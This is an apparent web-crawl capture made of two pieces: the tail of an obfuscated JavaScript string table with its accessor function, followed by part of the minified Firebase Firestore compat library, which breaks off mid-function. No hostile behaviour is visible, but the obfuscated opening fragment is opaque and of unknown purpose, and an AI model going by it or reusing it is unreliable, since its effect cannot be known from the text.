w5ZBge','B24Tzgu','ExvKyxi','ms4XktS','B25MAwC','icm2otq','DhK6ida','Aw1N','C3rVCfa','DgHLBNq','wM1LDKq','l3rLEhq','Dw5KoIa','yxbPCY4','Agf0iJ4','psjYB3u','mdaLihS','idyWjsW','BMrPy2e','yxzJEva','B2TLBJO','rw9RyxO','BI10B3a','AYiGCMu','v0nprvC','Dg9mB2m','icb0B3a','jtSkica','CMuGBgK','mI44otm','uvzPrMu','Dw5Zswy','oc4ZmZm','Bg9HDgK','EcaHAw0','t0HSquG','nJCGmJm','BgLUzwm','idy0ChG','DhLSzq','BM90ihm','yM9KEq','C2vYAwy','A291quy','mtGIihy','DgLTzq','AuHlsLi','idaUmZy','Dgvzkc0','mtq3ndG','uerRB3m','mdaIigG','sfbRDMy','C2vHCMm','DdOGnNa','AY13B3i','C3rHDhu','Bg93wq','CMvUDca','zgf0ysi','CI10Ahu','ywDLCY0','icnbnue','BhvY','yxjOEeu','ntSkica','CNruAw0','Ad0IndG','qxrwt0e','ChjVAMu','AdOGndG','lwj1Dhq','mJmUmty','ihrVCdO','zunVBg8','icbQDxm','Dg4Iigq','odG3ide','mtCUmdu','DZOGAgK','zxiTCMe','lwHLywq','yw5VBNK','y292zxi','BNzPyxi','Au52DKG','Bgy6igy','Aw4TDg8','Dcb7cIa','ndy4m1y','ihG9iJi','C3rHCNq','CYb7cIa','BgLUAW','AxvZoIa','mtuUnJy','ica8zgK','BM93','CMLUzW','zw47cIa','B1z5Agi','Dg9tDhi','icaGAgu','BNruAw0','BMvH','mc42mJi','icaGy28','mJqIigG','zwjRAxq','yxqUANm','Dg9Yzq','z25eBvG','EtOGmdS','C2v0vgK','Bg9YoIa','zZOGDg8','CMfIB3q','lxnJCM8','AwXLzca','yxbW','sfrnta','BgWGiwK','lJy2nYi','zM9YyMK','mdCWnZi','AxrLoWO','zsiGDge','Dc1ZDge','iNDOAxq','CMfUC2W','i0zgrtm','ChjLy28','Dc1IB3q','B21HAw4','t0DPrw8','ihSkica','Dc1Zy3i','igj5ieO','DM8GCge','lWOGica','Dg9YzuW','oIaJmda','C2HVD0u','ugf0Aa','ic8Qifi','Chv0lwm','DxbSAwm','zciGC3q','i0qXrdu','Aw1LB3u','rK93CwS','z246ihi','mc4XnsK','vMDhvhK','CJOGiZC','mdK2idK','ignLBNq','EMDiyMy','zw1ZoIa','ihrLEhq','yxrLkde','Chv0ihS','vhDts04','Aw5NoIa','yxvZzs0','DhjVA2u','DguIihm','wsGTnNa','CgfKzgK','BJOGDw4','ndCGiwK','qwrQDw4','igf2ywK','tMfTzq','BgLUztO','nYa2lJi','ChL4shO','mI9MAxi','ide0ChG','zuXfyw0','AwXSigi','DhmIpGO','rhv5y0i','ChGGiwK','DMCGEWO','z2vUige','zdOGi0u','BNnWyxi','CIbTB2i','mdy5mtC','D2LKz2u','wwPKsLG','z2uUz28','oIa0ChG','zuH0BwW','BM9Uzq','mtG4xZq','z2LMEq','qMfJA2C','DgLUz0y','DgfPBMu','AwDUlwK','Dg8GBg8','DgfTCa','Dc10Exa','EhqIigK','CZOGnha','C2HYAw4','phjLy3q','mum2ice','Dg9ju08','nJy3ide','B2XHisa','mdb2DZS','yxnLq28','Dg9YihS','psi5lJu','ifjVyM8','Aw9U','ANLZtLq','twfJu3K','BhvYigK','iIbYzxm','vefJqMy','rxHPC3q','yw4+pc8','kcGOlIS','nZKXmYa','uhjVBwu','z2vtDge','nZCGms4','wwDPDxO','CJOGBM8','Dci+cIa','zNjHBwu','igHLAwC','vwf1see','yMXVy2S','zw5ZAw8','A2v0','DgG6ida','tgLZDa','u1zhihC','icaGifa','ywrKAw4','qxfPrLy','Dc1ZAxO','AwDvrfG','DMv1yLu','DgGGzxi','C2XPy2u','BIbZDMC','zM9Yy2u','B3zLCMy','yxrHCI0','ruLjAge','Dc13CMe','ntC0idK','B2DSzwe','EhqGEWO','z2v0ige','CNG9iJC','CMHPCLK','rKnTy04','yw5KBY4','B3qGBw8','BJOGy28','igrPC3a','y2fSzsG','zgvYlxi','BguOmsK','idmWmha','nZLdms4','DgvUDci','vgv4Dge','mZDimtu','DxjYzw4','CMvMpsi','lMPWzW','zw5KoWO','idaUntS','C3zNpGO','ywrVDZO','AcbTB2q','D2LUzg8','oI8VzM8','CMvZDg8','yNv0Dg8','ns44mJi','AfjkzvG','yxK6ig4','CMDLDd0','oIaZChG','BIb2Axy','quL5swC','zwn0lwy','Ec1ZAhi','ugThvgy','AwzYyw0','EWOGica','BNrezwy','ntmYnca','yxnLigW','igfSDd0','lwzPDdO','DMvYihS','Aw5NlwK','AgvPz2G','Ec1ZDge','qM9MvNC','r3jYzge','Bg5Zpsi','C3nPBMC','ExLsEwW','Bc1SAw4','iMvMzMu','odmGmI4','CenSAKO','iduWmdS','BMvQB2K','EgrICKi','zYbTzxm','ihn0CM8','C3rHDgu','BNqGEWO','Dc1LEhq','BNqTvhK','psjMB24','oIa3mhy','lwHLAwC','CNnVCJO','B2XPzca','mJe4msa','mca0oca','zxqGC2u','ideZlJm','Awr0AdO','igzHzgu','zZOGmta','z2uTDgK','mZy0nYa','DgHLBYa','CgLZlMm','EtOGBM8','nZiIihG','Cg9PBNq','BtOGDhi','oIaJmZm','AwzABwu','sxLfwwO','idbdos4','iJaGmca','oIbPBMW','CMfNzvu','B206ida','icaGzMW','nca3lJC','mduYoum','ywXLpte','ChjLDMu','phnWyw4','zxiGiwK','oIaYnNa','nJe1mJCYnhf1wu9hsa','BNqGBM8','oIaYmtq','otuPoWO','zw5Kzwq','v2LKDgG','CMvJDgK','zw1VCYa','ihDOAxq','yxrVCG','AgvHza','zwfRCW','z3bfvwm','lwHPzgq','mcaXnYa','yxv0Agu','B24TAwm','Dg9mB3C','psjZuKC','BJ4kica','C2fNzvq','DgvxAwq','CYbVD24','l3n2zZ4','ksbZy2e','DdOGy2u','zxqTDgu','nJqZnIa','qxHeu0u','nYa2lJq','B2LUpsi','CYCSihm','zw8UywK','zvzvEfG','nIiGAgu','A3npBMW','nZiIpGO','lcb2Awu','q3vZDg8','Dc1HBgK','y29UC3q','BMvYiJ4','ugXLyxm','yMfZzvu','B3i6ig4','ide3ChG','BhrLCNm','msK7cIa','BMCGEWO','mtHnnIa','lNCZlM8','yMfJA2C','BMCIigm','igfUDgK','psjMAwW','icbHBMK','psjjBwe','BMu7iJ4','z2H0oIa','zsGZnJa','BNb1DdO','mtGIihm','mtCIihy','ywXPyxm','iJ4kica','zsaHAw0','Bxb0Esa','y29Yyxq','pJWVy2e','DdOGrMK','lwXPBMS','zg90CYa','BNrLCJS','mdaWoWO','lM1Vzgu','mxb4ihm','ide1lJG','BfrVqM8','z0nSAwu','C3rPzNK','otK4odm','zgLVlxa','y2f0zwq','qvPkzLq','ig5VBMu','y3jPChq','ywnRz3i','oIaYmdS','yxK6igK','zxjHyM8','vffTALu','zxi6igi','C3bSyxK','zxHWAxi','y2XHC3m','mtGIigy','zw50','uwzstfa','CNqGB3i','BM5Ly3q','ihn0EwW','quHJyxK','u3rYAw4','B250lxC','CgXHEtO','D2LKDgG','Aw5RihS','tuTSCxK','Dc5QCW','ztSkica','mdOWma','ihK9iJe','lM9NzW','nJe0otG','A2DYB3u','y3vYCMu','lxn0yxi','re0Gu2e','icaGih0','oI8VD3C','lI4U','y3jLyxq','zxqTyxy','zgL2igm','vxnLCG','v2L0AeW','Dc1LCNi','oemXnI4','CMvJDca','C2L0Aw8','ndGZide','B3vUzdO','CgLUzY0','DgfJDca','icb0CMe','ig1PBI0','ve1m','B3qGyMe','ideUnsa','mJaGmJa','zgL1CZO','mdaWl3m','icaGyMe','Awy7cIa','AYi+','mc4ZCYa','quryzLG','DhjPyNu','icaGlM0','zxqTDhK','Awv3qM8','Dw5ZDwi','icm5rda','BMu7cIa','kdiWChG','DxnLCKK','luTLEq','y29UDgu','icbVDxq','z3ftEwq','ic8+cIa','BMC6ide','BfrV','ig1HEcG','y2vUDgu','AxnxAgK','EwvYigG','idWVC3y','CMzSB3C','psiJnJy','ms41ice','C3rHBNq','pgjYpG','zxiTy28','ney0rJq','DgG9iJe','icbJDxi','Dc10Axq','mc41','Dgv4Dca','C2zVCM0','nYiGCNG','iJeIlZ4','osaZlJu','CJSkica','yMvNAw4','zxqTzMK','Aw5Nlwq','Bd0IiZC','B3jNyw4','CIbMyxy','ldaSmcW','odq1num','C3rYAw4','BgqOmYK','AgeIlZ4','zw50oIa','yxv0Aeq','AfLRqxm','icbJB2W','zsbTB2q','yxrLihS','vfHyCfm','y29U','Bcb3Awq','kdmPihS','idmUntC','icaGpha','yxrPDMu','lcbJyw4','ywnPDhK','zw50tgK','BYbWBge','DhLWAw4','sw5KAwm','suLRy0S','ywqGrMK','BguGysa','qJm7cIa','DMCIpGO','DgG6idi','ica8zgu','icb9cIa','zJOGzMW','BwuVy2G','mta5ide','BJSkica','Aw5Nu3q','lcbLBNy','idaUndK','zgLZywi','A2v5','zgvjBIa','oYi+cIa','q0vdruy','CMf0Aw8','zw4IigK','ywnOlwG','AwqGi0y','ntu3nca','z2v0lw0','oIa4ChG','ihnJywW','lJyXndK','B3C6ig4','z2v0psi','B3a6ida','icbTyxG','qxbW','yMLKzgu','tw9Kzxi','Bwv0yvS','mZaWoWO','lxr5CgK','zMzSAw4','mcaWida','l3DLyMG','C3bHBIa','mtSkica','z2v0qM8','lwrVDci','yxrPyY4','u2vSzwm','zwjHC2u','zgLVlwq','BgvTzw4','zsiGAwq','AxGGAw4','y29TCge','DMLLD3a','DhLWzt0','B3v0oWO','nKWYnI4','CIb7cIa','nI40ote','yxK9C3C','AhjLzG','zw1VDMu','AwfUqMW','idqUmtm','Cgf1C2u','nIaYlJG','B3nPDgK','BNrLCIa','nsaXnY4','DgfPBNm','yxa6idq','Aw8TCgW','B20Ixq','oIbJzw4','zwfZzsW','DgG9iJi','CI1Yywq','lJvmmJm','ywLUzxi','icbOzwK','idKUnZu','CZOGoha','C2fNzxm','oIbOAwq','Bg93oIa','C1vxsKi','DgfJAa','zxjdyxm','DNPxvLG','Bwv0Agu','y2fSyYG','yK16sKO','lxK6ige','tefhC1q','idi2ChG','icaGiha','nJq3ice','EvzeBxC','nI40mJK','vgvfuhq','y2HPBgq','AMXKzK0','DgG9iJq','mZeUmZm','DuziCuq','mtrWEdS','idaGiwK','Dg9Wlxi','zgvYoIa','nc4XmZq','CLnWywm','z2v0lxq','nZa3mIa','zuXVywq','Dc1SB2e','ywvXAMC','BgW6icm','BNv0zxm','AxnmB2e','igfSigu','idaGnI4','otK5osa','BNqTzMe','zwLNAhq','rw50zxi','ELvbvvi','ywXLu3q','icaGD28','C2u7cIa','iIb2Awu','zwz0oIa','y2XLyxi','zsjD','DhjHy2S','BKzhEgy','C2LNBKK','Aw5PDa','CI1Py28','zs1LEhq','EuHNAMq','icaGigG','ywjVDc0','zM9YBs0','rdSkica','DgG9iJC','pgzPBhq','mYaHAw0','AwDUlxm','zc1ICMu','B2rLpsi','idrWEdS','AefuzLO','l2fZC2u','zwqGyNK','mZnmmJm','psjdzxi','DgfYDdS','ndi0ide','lZ4kica','B21LDgG','psjFyMW','lJqXmZa','z2v0lwu','icbMB24','iI8+cIa','B3vZtwu','AgvJA2K','ndK5otK','ywDLq28','BJOGzMe','iJe3iIa','B3a6ide','jsb7ihq','CM9SBgi','C2HVD1q','DgvtDhi','Axy+cIa','AxneAwy','rdHeoeq','zgL2igK','AwDODc0','lxDVCMq','r1zRvuG','zxi6BM8','zMLSBd0','AgvUDgK','idi0ChG','ide3lJa','pJWVzgK','vxbKDMy','DgLJCfa','qLD6ywu','ideZChG','B0zyBui','AxGGDhK','yNrUihS','ide2ChG','swn3Exa','v0Ptwei','B2LUDgu','yw5Zlxm','nJCGms4','rgn6B3q','CIiGC3q','psj1C2u','r1LMtNy','BwfWCgu','DdOGrxi','lwfWCc0','zxGTzgK','ugHhCxe','C2HPzNq','CvbfBM4','nI42nJC','icaGBwe','lcbsB2i','Cgf0Aca','rfb3sKK','ntaWmsa','AxndB24','BZSkica','ihbVC2K','rKfkuMC','DgLTzsa','zgDLDc0','CM9Yihm','zg93oIa','mZCZouW','n0y1nKq','mZy4iIa','DY14oIa','DgvYice','Dg9Y','iaOGica','y3qTzMK','icaZmcu','Bg9Hzey','nZCXidm','zgP1BNq','mcaXmYa','AxnWlwu','B2fKihq','ndaWoWO','B2n1CYa','DwrPBY0','DhrWoI8','zgDLCZS','Eej0ELC','zM9JDxm','DgLdt2W','oIbYz2i','oeq7cIa','BgLUA1S','DwX0psi','mZG4mJm2mtbqv3DbAwO','zYbJBgK','ue9tva','BwfYz2K','DgHLBYi','oIbMBgu','yuPzAfm','Dg9W','lxbSyxK','yxrLlxq','C2L6ztO','EMf0Aw8','EeDeuM4','lwjVEca','Cd0ICM8','C3rHDgK','zg93lw8','lwLUzgK','tMv1zsC','DgHLBW','yxvSDa','AM9PBG','psj0Aw0','wfLzt0e','zxqTzxG','ANvTDLO','B0rptq','mZa5nIa','Awv3Cg8','DhjHBNm','CgHLBNm','lJyZnZi','Aw5RiJ4','iM5VBMu','Ad0InYi','iIbZDhK','zMLSBfm','lJe1nJG','CJOGiZG','CgrHDgu','uuX1D2y','mIa4lJe','Ahq6idm','zZOGy3i','x2LJB24','AgLKzgu','mtCIihi','Dwz6qLa','ywDLCW','AwDODd0','DhvZlw8','CYiGAwq','nJy3wIi','DJ4kica','B054ru4','mtaWjtS','icbIywm','zw5KAw4','CIbUB3i','mI4ZmZm','DLDuuMW','z2v0twK','pgzLqMW','DefKAMe','B3jcB3q','C3vSDd0','nKWXoca','sg95','B2XVCJO','lxG6igG','mNb4oWO'];_0x432e=function(){return _0x4e820d;};return _0x432e();}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/10.7.2/firebase-firestore-compat.js
body_size: 100472
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(require("@firebase/app-compat"),require("@firebase/app")):"function"==typeof define&&define.amd?define(["@firebase/app-compat","@firebase/app"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).firebase,e.firebase.INTERNAL.modularAPIs)}(this,function(Wg,Hg){"use strict";try{!(function(){function e(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var l,t=e(Wg);function n(t){const n=[];let r=0;for(let i=0;i<t.length;i++){let e=t.charCodeAt(i);e<128?n[r++]=e:(e<2048?n[r++]=e>>6|192:(55296==(64512&e)&&i+1<t.length&&56320==(64512&t.charCodeAt(i+1))?(e=65536+((1023&e)<<10)+(1023&t.charCodeAt(++i)),n[r++]=e>>18|240,n[r++]=e>>12&63|128):n[r++]=e>>12|224,n[r++]=e>>6&63|128),n[r++]=63&e|128)}return n}const r={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray(n,e){if(!Array.isArray(n))throw Error("encodeByteArray takes an array as a parameter");this.init_();var r=e?this.byteToCharMapWebSafe_:this.byteToCharMap_;const i=[];for(let h=0;h<n.length;h+=3){var s=n[h],a=h+1<n.length,o=a?n[h+1]:0,u=h+2<n.length,c=u?n[h+2]:0;let e=(15&o)<<2|c>>6,t=63&c;u||(t=64,a||(e=64)),i.push(r[s>>2],r[(3&s)<<4|o>>4],r[e],r[t])}return i.join("")},encodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?btoa(e):this.encodeByteArray(n(e),t)},decodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):function(e){const t=[];let n=0,r=0;for(;n<e.length;){var i,s,a=e[n++];a<128?t[r++]=String.fromCharCode(a):191<a&&a<224?(i=e[n++],t[r++]=String.fromCharCode((31&a)<<6|63&i)):239<a&&a<365?(s=((7&a)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536,t[r++]=String.fromCharCode(55296+(s>>10)),t[r++]=String.fromCharCode(56320+(1023&s))):(i=e[n++],s=e[n++],t[r++]=String.fromCharCode((15&a)<<12|(63&i)<<6|63&s))}return t.join("")}(this.decodeStringToByteArray(e,t))},decodeStringToByteArray(e,t){this.init_();var n=t?this.charToByteMapWebSafe_:this.charToByteMap_;const r=[];for(let u=0;u<e.length;){var i=n[e.charAt(u++)],s=u<e.length?n[e.charAt(u)]:0;++u;var a=u<e.length?n[e.charAt(u)]:64;++u;var o=u<e.length?n[e.charAt(u)]:64;if(++u,null==i||null==s||null==a||null==o)throw new c;r.push(i<<2|s>>4),64!==a&&(r.push(s<<4&240|a>>2),64!==o&&r.push(a<<6&192|o))}return r},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e,e>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};class c extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const o=function(e){return e=e,t=n(e),r.encodeByteArray(t,!0).replace(/\./g,"");var t};const i=()=>function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("Unable to locate global object.")}().__FIREBASE_DEFAULTS__,s=()=>{if("undefined"!=typeof document){let e;try{e=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch(e){return}var t=e&&function(e){try{return r.decodeString(e,!0)}catch(e){console.error("base64Decode failed: ",e)}return null}(e[1]);return t&&JSON.parse(t)}},a=()=>{try{return i()||(()=>{if("undefined"!=typeof process&&void 0!==process.env){var e=process.env.__FIREBASE_DEFAULTS__;return e?JSON.parse(e):void 0}})()||s()}catch(e){return void console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${e}`)}};function u(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}function h(){return!function(){var e=null===(e=a())||void 0===e?void 0:e.forceEnvironment;if("node"===e)return 1;if("browser"!==e)try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(e){return}}()&&navigator.userAgent.includes("Safari")&&!navigator.userAgent.includes("Chrome")}class d extends Error{constructor(e,t,n){super(t),this.code=e,this.customData=n,this.name="FirebaseError",Object.setPrototypeOf(this,d.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,f.prototype.create)}}class f{constructor(e,t,n){this.service=e,this.serviceName=t,this.errors=n}create(e,...t){var r,n=t[0]||{},i=`${this.service}/${e}`,s=this.errors[e],s=s?(r=n,s.replace(g,(e,t)=>{var n=r[t];return null!=n?String(n):`<${t}?>`})):"Error",s=`${this.serviceName}: ${s} (${i}).`;return new d(i,s,n)}}const g=/\{\$([^}]+)}/g;function m(e,t){if(e===t)return!0;const n=Object.keys(e),r=Object.keys(t);for(const a of n){if(!r.includes(a))return!1;var i=e[a],s=t[a];if(p(i)&&p(s)){if(!m(i,s))return!1}else if(i!==s)return!1}for(const o of r)if(!n.includes(o))return!1;return!0}function p(e){return null!==e&&"object"==typeof e}function y(e){return e&&e._delegate?e._delegate:e}class v{constructor(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}(Hd=l=l||{})[Hd.DEBUG=0]="DEBUG",Hd[Hd.VERBOSE=1]="VERBOSE",Hd[Hd.INFO=2]="INFO",Hd[Hd.WARN=3]="WARN",Hd[Hd.ERROR=4]="ERROR",Hd[Hd.SILENT=5]="SILENT";const w={debug:l.DEBUG,verbose:l.VERBOSE,info:l.INFO,warn:l.WARN,error:l.ERROR,silent:l.SILENT},_=l.INFO,b={[l.DEBUG]:"log",[l.VERBOSE]:"log",[l.INFO]:"info",[l.WARN]:"warn",[l.ERROR]:"error"},I=(e,t,...n)=>{if(!(t<e.logLevel)){var r=(new Date).toISOString(),i=b[t];if(!i)throw new Error(`Attempted to log a message with an invalid logType (value: ${t})`);console[i](`[${r}]  ${e.name}:`,...n)}};var E,T="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},S={},x=T||self;function D(e){var t=typeof e;return"array"==(t="object"!=t?t:e?Array.isArray(e)?"array":t:"null")||"object"==t&&"number"==typeof e.length}function C(e){var t=typeof e;return"object"==t&&null!=e||"function"==t}var A="closure_uid_"+(1e9*Math.random()>>>0),N=0;function k(e,t,n){return e.call.apply(e.bind,arguments)}function R(t,n,e){if(!t)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(e,r),t.apply(n,e)}}return function(){return t.apply(n,arguments)}}function L(e,t,n){return(L=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?k:R).apply(null,arguments)}function M(t){var n=Array.prototype.slice.call(arguments,1);return function(){var e=n.slice();return e.push.apply(e,arguments),t.apply(this,e)}}function O(e,s){function t(){}t.prototype=s.prototype,e.$=s.prototype,e.prototype=new t,(e.prototype.constructor=e).ac=function(e,t,n){for(var r=Array(arguments.length-2),i=2;i<arguments.length;i++)r[i-2]=arguments[i];return s.prototype[t].apply(e,r)}}function F(){this.s=this.s,this.o=this.o}F.prototype.s=!1,F.prototype.sa=function(){var e;!this.s&&(this.s=!0,this.N(),0)&&(e=this,Object.prototype.hasOwnProperty.call(e,A)&&e[A]||(e[A]=++N))},F.prototype.N=function(){if(this.o)for(;this.o.length;)this.o.shift()()};const P=Array.prototype.indexOf?function(e,t){return Array.prototype.indexOf.call(e,t,void 0)}:function(e,t){if("string"==typeof e)return"string"!=typeof t||1!=t.length?-1:e.indexOf(t,0);for(let n=0;n<e.length;n++)if(n in e&&e[n]===t)return n;return-1};function V(t){var n=t.length;if(0<n){const r=Array(n);for(let e=0;e<n;e++)r[e]=t[e];return r}return[]}function B(t){for(let e=1;e<arguments.length;e++){var n=arguments[e];if(D(n)){var r=t.length||0,i=n.length||0;t.length=r+i;for(let e=0;e<i;e++)t[r+e]=n[e]}else t.push(n)}}function q(e,t){this.type=e,this.g=this.target=t,this.defaultPrevented=!1}q.prototype.h=function(){this.defaultPrevented=!0};var U=function(){if(!x.addEventListener||!Object.defineProperty)return!1;var e=!1,t=Object.defineProperty({},"passive",{get:function(){e=!0}});try{var n=()=>{};x.addEventListener("test",n,t),x.removeEventListener("test",n,t)}catch(e){}return e}();function j(e){return/^[\s\xa0]*$/.test(e)}function G(){var e=x.navigator;return(e=e&&e.userAgent)?e:""}function z(e){return-1!=G().indexOf(e)}function K(e){return K[" "](e),e}K[" "]=function(){};var $,Q=z("Opera"),W=z("Trident")||z("MSIE"),H=z("Edge"),Y=H||W,X=z("Gecko")&&!(-1!=G().toLowerCase().indexOf("webkit")&&!z("Edge"))&&!(z("Trident")||z("MSIE"))&&!z("Edge"),J=-1!=G().toLowerCase().indexOf("webkit")&&!z("Edge");function Z(){var e=x.document;return e?e.documentMode:void 0}e:{var ee="",te=(te=G(),X?/rv:([^\);]+)(\)|;)/.exec(te):H?/Edge\/([\d\.]+)/.exec(te):W?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(te):J?/WebKit\/(\S+)/.exec(te):Q?/(?:Version)[ \/]?(\S+)/.exec(te):void 0);if(te&&(ee=te?te[1]:""),W){te=Z();if(null!=te&&te>parseFloat(ee)){$=String(te);break e}}$=ee}var ne=x.document&&W&&(Z()||parseInt($,10))||void 0;function re(e,t){if(q.call(this,e?e.type:""),this.relatedTarget=this.g=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.state=null,this.pointerId=0,this.pointerType="",this.i=null,e){var n=this.type=e.type,r=e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:null;if(this.target=e.target||e.srcElement,this.g=t,t=e.relatedTarget){if(X){e:{try{K(t.nodeName);var i=!0;break e}catch(e){}i=!1}i||(t=null)}}else"mouseover"==n?t=e.fromElement:"mouseout"==n&&(t=e.toElement);this.relatedTarget=t,r?(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0):(this.clientX=void 0!==e.clientX?e.clientX:e.pageX,this.clientY=void 0!==e.clientY?e.clientY:e.pageY,this.screenX=e.screenX||0,this.screenY=e.screenY||0),this.button=e.button,this.key=e.key||"",this.ctrlKey=e.ctrlKey,this.altKey=e.altKey,this.shiftKey=e.shiftKey,this.metaKey=e.metaKey,this.pointerId=e.pointerId||0,this.pointerType="string"==typeof e.pointerType?e.pointerType:ie[e.pointerType]||"",this.state=e.state,(this.i=e).defaultPrevented&&re.$.h.call(this)}}O(re,q);var ie={2:"touch",3:"pen",4:"mouse"};re.prototype.h=function(){re.$.h.call(this);var e=this.i;e.preventDefault?e.preventDefault():e.returnValue=!1};var se="closure_listenable_"+(1e6*Math.random()|0),ae=0;function oe(e,t,n,r,i){this.listener=e,this.proxy=null,this.src=t,this.type=n,this.capture=!!r,this.la=i,this.key=++ae,this.fa=this.ia=!1}function ue(e){e.fa=!0,e.listener=null,e.proxy=null,e.src=null,e.la=null}function ce(e,t,n){for(const r in e)t.call(n,e[r],r,e)}function he(e){const t={};for(const n in e)t[n]=e[n];return t}const le="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function de(t){let n,r;for(let i=1;i<arguments.length;i++){for(n in r=arguments[i])t[n]=r[n];for(let e=0;e<le.length;e++)n=le[e],Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}}function fe(e){this.src=e,this.g={},this.h=0}function ge(e,t){var n,r,i,s=t.type;s in e.g&&(n=e.g[s],(i=0<=(r=P(n,t)))&&Array.prototype.splice.call(n,r,1),i&&(ue(t),0==e.g[s].length&&(delete e.g[s],e.h--)))}function me(e,t,n,r){for(var i=0;i<e.length;++i){var s=e[i];if(!s.fa&&s.listener==t&&s.capture==!!n&&s.la==r)return i}return-1}fe.prototype.add=function(e,t,n,r,i){var s=e.toString();(e=this.g[s])||(e=this.g[s]=[],this.h++);var a=me(e,t,r,i);return-1<a?(t=e[a],n||(t.ia=!1)):((t=new oe(t,this.src,s,!!r,i)).ia=n,e.push(t)),t};var pe="closure_lm_"+(1e6*Math.random()|0),ye={};function ve(e,t,n,r,i){if(r&&r.once)return function e(t,n,r,i,s){if(Array.isArray(n)){for(var a=0;a<n.length;a++)e(t,n[a],r,i,s);return null}r=Se(r);return t&&t[se]?t.P(n,r,C(i)?!!i.capture:!!i,s):we(t,n,r,!0,i,s)}(e,t,n,r,i);if(Array.isArray(t)){for(var s=0;s<t.length;s++)ve(e,t[s],n,r,i);return null}return n=Se(n),e&&e[se]?e.O(t,n,C(r)?!!r.capture:!!r,i):we(e,t,n,!1,r,i)}function we(e,t,n,r,i,s){if(!t)throw Error("Invalid event type");var a=C(i)?!!i.capture:!!i,o=Ee(e);if(o||(e[pe]=o=new fe(e)),(n=o.add(t,n,r,a,s)).proxy)return n;if(r=function(){const n=Ie;return function e(t){return n.call(e.src,e.listener,t)}}(),(n.proxy=r).src=e,r.listener=n,e.addEventListener)void 0===(i=!U?a:i)&&(i=!1),e.addEventListener(t.toString(),r,i);else if(e.attachEvent)e.attachEvent(be(t.toString()),r);else{if(!e.addListener||!e.removeListener)throw Error("addEventListener and attachEvent are unavailable.");e.addListener(r)}return n}function _e(e){var t,n,r;"number"!=typeof e&&e&&!e.fa&&((t=e.src)&&t[se]?ge(t.i,e):(n=e.type,r=e.proxy,t.removeEventListener?t.removeEventListener(n,r,e.capture):t.detachEvent?t.detachEvent(be(n),r):t.addListener&&t.removeListener&&t.removeListener(r),(n=Ee(t))?(ge(n,e),0==n.h&&(n.src=null,t[pe]=null)):ue(e)))}function be(e){return e in ye?ye[e]:ye[e]="on"+e}function Ie(e,t){var n,r;return e=!!e.fa||(t=new re(t,this),n=e.listener,r=e.la||e.src,e.ia&&_e(e),n.call(r,t))}function Ee(e){return(e=e[pe])instanceof fe?e:null}var Te="__closure_events_fn_"+(1e9*Math.random()>>>0);function Se(t){return"function"==typeof t?t:(t[Te]||(t[Te]=function(e){return t.handleEvent(e)}),t[Te])}function xe(){F.call(this),this.i=new fe(this),(this.S=this).J=null}function De(e,t){var n,r=e.J;if(r)for(n=[];r;r=r.J)n.push(r);if(e=e.S,r=t.type||t,"string"==typeof t?t=new q(t,e):t instanceof q?t.target=t.target||e:(a=t,de(t=new q(r,e),a)),a=!0,n)for(var i=n.length-1;0<=i;i--)var s=t.g=n[i],a=Ce(s,r,!0,t)&&a;if(a=Ce(s=t.g=e,r,!0,t)&&a,a=Ce(s,r,!1,t)&&a,n)for(i=0;i<n.length;i++)a=Ce(s=t.g=n[i],r,!1,t)&&a}function 